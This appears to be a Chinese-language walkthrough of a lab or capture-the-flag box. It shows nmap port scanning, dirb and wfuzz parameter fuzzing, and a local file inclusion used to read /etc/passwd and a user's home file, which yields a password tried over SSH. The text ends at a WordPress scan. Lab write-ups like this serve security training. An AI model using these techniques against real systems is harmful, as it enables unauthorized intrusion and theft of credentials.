1.主机发现和端口扫描

2.目录扫描

3.FUZZ和LFI

4.WordPress漏洞扫描

5.提权

1.主机发现和端口扫描

先确定本机的C段,可以查看虚拟机IP,



然后nmap直接扫:

nmap -sP 192.168.xx.x/24

发现靶机IP



我们扫靶机开放的端口:

nmap -p 1-65535 -A 192.168.11.142

我们发现他开了一个22端口和80的端口,并且后面的操作系统和中间件也已经暴露

我们根据这个80端口,我们直接在百度访问一下

发现了一个HTTP页面

2.目录扫描



我们已经发现一个http服务,我们没什么发现,我们扫一下目录:

我们一共发现了15个,但是我都打开了一遍没什么东西,因为之前的HTTP页面提示我们要找参数,那么我们过滤一下扫描:

dirb http://192.168.11.142 -X .txt,.php,.zip

发现一个可疑的文本,我们直接打开看一下:

提示我们用FUZZ扫描,并且要获取一个参数,让我们看一个 location.txt

3.FUZZ和LFI

FUZZ的作用:FUZZ模糊测试:

1.找参数

2.目录扫描

3.密码暴力破解

4.找出被过滤的参数 SQL XSS

5.压力测试

我们进行FUZZ扫描:



wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.11.142/index.php?FUZZ

发现很多相同的12W,我们将12W进行过滤:

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.11.142/index.php?FUZZ

我们发现参数是一个file,我们将file填上去:

我们需要进一步寻找参数值,这明显是一个文件包含漏洞,因为我们之前获得了一个location.txt,我们填上去看一下

它让我们使用secrettier360 这个参数,我们将file替换,查看



什么也没有,说明我们找的参数不对,这里我们可以继续用FUZZ进行爆破参数,但是Linux里面,密码大多数存储在 /etc/passwd里面,我们试一下

这里面爆出了一些东西,注意这里的index.php 被 我换成了 image.php 这是之前目录扫描扫到的



这里很乱我们用Linux去访问这个地址:



我们在最后发现密码在 /home/saket 这个目录里面,我们访问一下:



我们发现了这个密码 follow_the_ippsec,但不知道这个密码是哪个服务的密码,我们盲猜一下,是不是MySQL的密码,我们试一下:

ssh -p 22 mysql@192.168.11.142

密码不对,那么我们先放着



因为我们之前之前扫到了一个web 的 wordpress 的一个CMS系统,我们打开看一下

正好经过一番查找,发现了一个登录页面:

我猜测密码应该是用在这里,但是我们没有用户名,我们需要先获取

4.WordPress漏洞扫描

我们使用cmseek 这个扫描工具,

cmseek -u http://192.168.11.142/wordpress/

我们并没有发现用户名

